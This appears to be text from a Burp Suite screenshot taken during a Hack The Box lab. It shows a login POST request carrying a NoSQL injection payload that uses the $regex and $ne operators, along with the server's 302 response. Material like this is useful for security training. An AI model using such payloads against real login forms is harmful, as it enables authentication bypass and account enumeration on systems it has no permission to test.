 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=tt8dhtjlsktfjfh3o3ecetejit
13 Upgrade-Insecure-Requests: 1
14
15 username[$regex]=^.{5}$&password[$ne]=dusk&login=login
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Mon, 20 May 2024 15:47:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate